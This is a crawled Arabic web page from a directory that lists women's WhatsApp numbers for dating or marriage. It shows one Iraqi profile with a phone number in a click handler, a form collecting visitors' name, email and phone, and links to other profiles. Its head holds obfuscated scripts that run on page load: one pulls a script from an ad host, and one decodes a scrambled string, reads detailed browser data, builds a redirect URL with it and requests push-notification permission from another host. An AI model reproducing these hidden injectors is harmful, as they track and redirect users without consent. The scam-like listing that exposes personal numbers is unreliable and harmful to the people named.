

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.com/girl-t2oso6tjd.html
body_size: 5301
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<link rel="preload" href="https://arkambanat.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2"as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" type="text/css" href="https://arkambanat.com/assets/css/all.min.css" />
<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" type="f5471295195e6b7902e85ba7-text/javascript"></script>
<link rel="shortcut icon" type="image/png" href="https://arkambanat.com/assets/imgs/favicon.png" />
<title>00964XXXXXXXX أنا نسيمة من العراق 26 سنة عازب(ة) |دليل أرقام بنات واتس اب للتعارف</title>
<meta name="og:title" content="00964XXXXXXXX أنا نسيمة من العراق 26 سنة عازب(ة) |دليل أرقام بنات واتس اب للتعارف">
<meta property="og:image" content="https://arkambanat.com/uploads/1s3dt5aa/4qcgakmml.jpg">
<meta property="og:url" content="https://arkambanat.com/girl-t2oso6tjd.html">
<meta property="og:site_name" content="دليل أرقام بنات واتس اب للتعارف">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا حبيبي أنا نسيمة من العراق 26 سنة عازب(ة) و أبحث عن رجال ل الزواج تعالى ندردش سوى هذا رقمي 00964XXXXXXXX...">
<meta name="description" content="مرحبا حبيبي أنا نسيمة من العراق 26 سنة عازب(ة) و أبحث عن رجال ل الزواج تعالى ندردش سوى هذا رقمي 00964XXXXXXXX...">
<meta property="description" content="مرحبا حبيبي أنا نسيمة من العراق 26 سنة عازب(ة) و أبحث عن رجال ل الزواج تعالى ندردش سوى هذا رقمي 00964XXXXXXXX...">
<meta itemprop="description" content="مرحبا حبيبي أنا نسيمة من العراق 26 سنة عازب(ة) و أبحث عن رجال ل الزواج تعالى ندردش سوى هذا رقمي 00964XXXXXXXX...">
<meta itemprop="name" content="دليل أرقام بنات واتس اب للتعارف">
<meta itemprop="image" content="https://arkambanat.com/uploads/1s3dt5aa/4qcgakmml.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="00964XXXXXXXX أنا نسيمة من العراق 26 سنة عازب(ة) |دليل أرقام بنات واتس اب للتعارف">
<meta name="twitter:description" content="مرحبا حبيبي أنا نسيمة من العراق 26 سنة عازب(ة) و أبحث عن رجال ل الزواج تعالى ندردش سوى هذا رقمي 00964XXXXXXXX...">
<meta name="twitter:site" content="@arkambanat.com">
<meta name="twitter:creator" content="@arkambanat.com">
<meta name="twitter:image:src" content="https://arkambanat.com/uploads/1s3dt5aa/4qcgakmml.jpg" />
<link rel="canonical" href="https://arkambanat.com/girl-t2oso6tjd.html" />
<script type="f5471295195e6b7902e85ba7-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="f5471295195e6b7902e85ba7-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<script type="f5471295195e6b7902e85ba7-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCBZ8F9S');</script>
</head>
<body>
<div id="header" class="position-relative">
<div class="header-top text-light bg-warning text-dark row p-2">
<div class="container">
<strong class="d-inline-block" style="font-size: 14px;padding: 4px;">أزيد من 147284 بنت في إنتظارك</strong>
</div>
</div>
<div class="header-bottom text-light d-flex">
<div class="container">
<div class="float-right p-0">
<a href="https://arkambanat.com" class="navbar-brand m-0"><img src="https://arkambanat.com/assets/imgs/logo.jpg" alt="دليل أرقام بنات واتس اب للتعارف" title="دليل أرقام بنات واتس اب للتعارف" loading="lazy" /></a>
</div>
<div class="float-lg-left float-right mx-0">
<a class="float-right" id="toggler" href="javascript:void(0)">التصنيفات<i class="fas fa-caret-down"></i></a>
<form action="https://arkambanat.com" class="form-group col float-left p-0" enctype="multipart/form-data" method="get" id="search">
<input class="form-control" type="text" name="query" value="" placeholder="المرجو كتابة اسم المدينة أو الدولة..." required="required" autocomplete="off" />
<button class="btn"><i class="fas fa-search"></i></button>
</form>
</div>
</div>
</div>
<div class="col-12 bg-light text-dark d-none" id="flags">
<div class="container">
<ul class="float-right px-3 justify-content-lg-start m-0">
<li><a href="https://arkambanat.com/girls/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/morocco-icon.jpg')"></span>بنات للتعارف المغرب</a></li>
<li><a href="https://arkambanat.com/girls/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/algeria-icon.jpg')"></span>بنات للتعارف الجزائر</a></li>
<li><a href="https://arkambanat.com/girls/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للتعارف السعودية</a></li>
<li><a href="https://arkambanat.com/girls/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للتعارف الإمارات</a></li>
<li><a href="https://arkambanat.com/girls/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/egypt-icon.jpg')"></span>بنات للتعارف مصر</a></li>
<li><a href="https://arkambanat.com/girls/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/qatar-icon.jpg')"></span>بنات للتعارف قطر</a></li>
<li><a href="https://arkambanat.com/girls/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/tunisia-icon.jpg')"></span>بنات للتعارف تونس</a></li>
<li><a href="https://arkambanat.com/girls/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/libya-icon.jpg')"></span>بنات للتعارف ليبيا</a></li>
<li><a href="https://arkambanat.com/girls/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/jordan-icon.jpg')"></span>بنات للتعارف الأردن</a></li>
</ul>
<ul class="float-right px-3 justify-content-lg-start m-0">
<li><a href="https://arkambanat.com/girls/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/bahrein-icon.jpg')"></span>بنات للتعارف البحرين</a></li>
<li><a href="https://arkambanat.com/girls/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/kuwait-icon.jpg')"></span>بنات للتعارف الكويت</a></li>
<li><a href="https://arkambanat.com/girls/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/syria-icon.jpg')"></span>بنات للتعارف سوريا</a></li>
<li><a href="https://arkambanat.com/girls/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/lebanon-icon.jpg')"></span>بنات للتعارف لبنان</a></li>
<li><a href="https://arkambanat.com/girls/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/oman-icon.jpg')"></span>بنات للتعارف عمان</a></li>
<li><a href="https://arkambanat.com/girls/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/iraq-icon.jpg')"></span>بنات للتعارف العراق</a></li>
<li><a href="https://arkambanat.com/girls/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/yemen-icon.jpg')"></span>بنات للتعارف اليمن</a></li>
<li><a href="https://arkambanat.com/girls/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/palestine-icon.jpg')"></span>بنات للتعارف فلسطين</a></li>
</ul>
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-12 float-left p-0 m-0">
</div>
<h1 class="text-center p-4">00964XXXXXXXX أنا نسيمة من العراق 26 سنة عازب(ة)</h1>
<div class="col-lg-8 float-left p-0 m-0">
<div class="float-left col-12 p-0 mx-0 mb-2">
<div class="row">
<div class="col-12 m-0 p-0">
<div class="card hovercard col-12 bg-light p-0 m-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/t2oso6tjd/pnb7dpnfu.jpg')no-repeat;"></div>
<div class="avatar">
</div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-t2oso6tjd.html">نسيمة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%A8%D8%B5%D8%B1%D8%A9/">البصرة</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="col-12">
</div>
<div class="bottom">
<table class="float-right col-lg-8 table text-right">
<tr>
<td>
<strong>الإسم:</strong>نسيمة</td>
<td>
<strong>العمر:</strong>26</td>
</tr>
<tr>
<td>
<strong>الحالة:</strong>عازب(ة)</td>
<td>
<strong>ترغب في:</strong>الزواج</td>
</tr>
</table>
<div class="float-left col-lg-4 d-flex flex-column">
<a href="https://arkambanat.com/click.php" class="btn btn-dark col-12 mt-2" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; showNumber('0096412424822')" data-cf-modified-f5471295195e6b7902e85ba7-="">أظهر رقم الهاتف<i class="fas fa-phone"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-12 float-left">
<div class="d-lg-none d-block banner"><a rel="nofollow" href="https://space7ob.xyz/redirect.php"><img loading="lazy" src="https://app.space7ob.xyz/banners/mobile/4.gif"></a></div>
</div>
<div class="float-left col-12 p-0 mx-0 mb-2">
<div class="card col-12 float-left bg-light py-0 m-0">
<p class="font-weight-bold text-center p-3 m-0">اترك رسالة</p>
<form action="https://arkambanat.com/girl-t2oso6tjd.html" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-success float-right">إرسال</button>
</label>
</form>
</div>
</div>
<div class="float-left col-12 p-0 mx-0 mb-2">
<div class="row">
<div class="col-12 m-0 p-0" id="profiles">
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/1s3dt5aa/4qcgakmml.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-1s3dt5aa.html">فاطمة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-1s3dt5aa.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/5gbtdr092/k3vhgo.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-5gbtdr092.html">أميرة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-5gbtdr092.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/98q1eqi6ctl6/1va9ede.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-98q1eqi6ctl6.html">أميرة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-98q1eqi6ctl6.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/uhfdotndb/oatk228.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-uhfdotndb.html">فاطمة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-uhfdotndb.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/1snrvk8gp/2824h83p30e.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-1snrvk8gp.html">فاطمة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-1snrvk8gp.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/13qnjbjcbncf/6epfc0qr.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-13qnjbjcbncf.html">أميرة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-13qnjbjcbncf.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/10kckkgupbr/19m6no42hiv.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-10kckkgupbr.html">أميرة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-10kckkgupbr.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/1bahmg6pi/62k77i51.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-1bahmg6pi.html">أمال</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/">الرمادي</a>-<a href="https://arkambanat.com/girls/iraq/">العراق</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-1bahmg6pi.html">زيارة البروفيل</a>
</div></div>
</div>
<button id="loadMore" class="btn btn-danger col-5" style="margin: 10px auto !important;" data-request="https://arkambanat.com/api/?country=iraq">تحميل المزيد<i class="fas fa-long-arrow-alt-down"></i></button>
</div>
</div>
</div>
<div class="col-lg-4 float-right p-0 m-0">
<div class="col p-0 pl-lg-2" id="sidebar">
<div class="row">
<div class="col-12 float-left p-0 m-0">
<a rel="nofollow" href="https://space7ob.xyz/redirect.php"><img loading="lazy" src="https://app.space7ob.xyz/banners/mobile/4.gif"></a>
</div>
<div class="col-12 card p-0 mt-2">
<h2 class="card-header m-0">آرقام بنات المدن الأكثر شعبية</h2>
<div class="card-body bg-light card-body bg-light p-0 m-0">
<a href="https://arkambanat.com/girls/kuwait/%D8%AF%D8%B3%D9%85%D8%A7%D9%86/" class="subcategory-link">أرقام بنات دسمان</a>
<a href="https://arkambanat.com/girls/algeria/%D9%82%D8%B3%D9%86%D8%B7%D9%8A%D9%86%D8%A9/" class="subcategory-link">أرقام بنات قسنطينة</a>
<a href="https://arkambanat.com/girls/morocco/%D9%81%D8%A7%D8%B3/" class="subcategory-link">أرقام بنات فاس</a>
<a href="https://arkambanat.com/girls/saudi-arabia/%D8%AE%D9%85%D9%8A%D8%B3-%D9%85%D8%B4%D9%8A%D8%B7/" class="subcategory-link">أرقام بنات خميس مشيط</a>
<a href="https://arkambanat.com/girls/lebanon/%D8%A7%D9%84%D8%A8%D8%AA%D8%B1%D9%88%D9%86/" class="subcategory-link">أرقام بنات البترون</a>
<a href="https://arkambanat.com/girls/jordan/%D8%B9%D9%85%D8%A7%D9%86/" class="subcategory-link">أرقام بنات عمان</a>
<a href="https://arkambanat.com/girls/oman/%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D9%85%D9%8A/" class="subcategory-link">أرقام بنات البريمي</a>
<a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D9%85%D9%88%D8%B5%D9%84/" class="subcategory-link">أرقام بنات الموصل</a>
<a href="https://arkambanat.com/girls/yemen/%D8%A5%D8%A8%E2%80%8E/" class="subcategory-link">أرقام بنات إب‎</a>
<a href="https://arkambanat.com/girls/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="subcategory-link">أرقام بنات الريان</a>
<a href="https://arkambanat.com/girls/bahrein/%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B2/" class="subcategory-link">أرقام بنات قرية الدراز</a>
<a href="https://arkambanat.com/girls/syria/%D8%A7%D9%84%D8%B1%D9%82%D8%A9/" class="subcategory-link">أرقام بنات الرقة</a>
<a href="https://arkambanat.com/girls/libya/%D8%B5%D8%A8%D8%B1%D8%A7%D8%AA%D8%A9/" class="subcategory-link">أرقام بنات صبراتة</a>
<a href="https://arkambanat.com/girls/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="subcategory-link">أرقام بنات خورفكان</a>
<a href="https://arkambanat.com/girls/palestine/%D8%A7%D9%84%D8%AE%D9%84%D9%8A%D9%84/" class="subcategory-link">أرقام بنات الخليل</a>
<a href="https://arkambanat.com/girls/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="subcategory-link">أرقام بنات الرباط</a>
<a href="https://arkambanat.com/girls/egypt/%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9/" class="subcategory-link">أرقام بنات القاهرة</a>
<a href="https://arkambanat.com/girls/tunisia/%D8%A8%D8%B1%D8%AC-%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A/" class="subcategory-link">أرقام بنات برج التركي</a>
</div>
</div>
<div class="col-12 card p-0">
<h2 class="card-header m-0">آخر أرقام البنات المظافة</h2>
<div class="card-body bg-light m-0 p-0">
<ul class="sidebar-list">
<li><a href="https://arkambanat.com/girl-2au4qnne4.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>ليلى من المغرب - الدار البيضاء</a></li>
<li><a href="https://arkambanat.com/girl-er6kq5tpm1.html"><i class="fas fa-phone"></i><span class="mx-1">00201XXXXXXXX</span>منى من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-rstlmora.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>صفاء من المغرب - الدار البيضاء</a></li>
<li><a href="https://arkambanat.com/girl-1jgh4n98r.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>ريم من المغرب - الدار البيضاء</a></li>
<li><a href="https://arkambanat.com/girl-3ojkjl.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>نورة من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-cpn1apdkk1r.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>وجدان من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-divdtm7jtqv.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>أميرة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-40h5b4i.html"><i class="fas fa-phone"></i><span class="mx-1">00201XXXXXXXX</span>بهيجة من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-1h8bk066q1p.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>حبيبة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-pip8d8in89.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>نادية من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-8e5hl3kqjlv.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>سعاد من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-78ok2rhi5.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>خولة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-6l7mmvt18p.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ليلى من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-bnlitjak.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>فاطمة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-2ou1kca.html"><i class="fas fa-phone"></i><span class="mx-1">00203XXXXXXXX</span>نجوى من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-1ktdstgk.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ابتسام من تونس - تونس العاصمة</a></li>
<li><a href="https://arkambanat.com/girl-njkl478n7t7l.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>سهام من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-71hl1fk3.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ليلى من تونس - تونس العاصمة</a></li>
<li><a href="https://arkambanat.com/girl-66ffggubt1.html"><i class="fas fa-phone"></i><span class="mx-1">00208XXXXXXXX</span>فاطمة من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-3754gob8297v.html"><i class="fas fa-phone"></i><span class="mx-1">00206XXXXXXXX</span>هاجر من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-im5fjo3e.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>رزان من تونس - تونس العاصمة</a></li>
<li><a href="https://arkambanat.com/girl-30v2usks5.html"><i class="fas fa-phone"></i><span class="mx-1">00209XXXXXXXX</span>أحلام من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-38d45oo64.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ريم من ليبيا - سبها</a></li>
<li><a href="https://arkambanat.com/girl-b61t3mmfc28.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>سراح من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-127pgupk4v2.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>سونيا من المغرب - اكادير</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block bg-dark text-light">
<div class="container">
<div class="navbar">
<ul class="col navbar-nav navbar-expand justify-content-center m-0 p-0">
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.com/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.com/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.com/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
</div>
</div>
<script defer type="f5471295195e6b7902e85ba7-text/javascript" src="https://arkambanat.com/assets/js/main.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f5471295195e6b7902e85ba7-|49" defer></script></body>
</html><!-- Cache Generated 2026-01-19 16:27:14 -->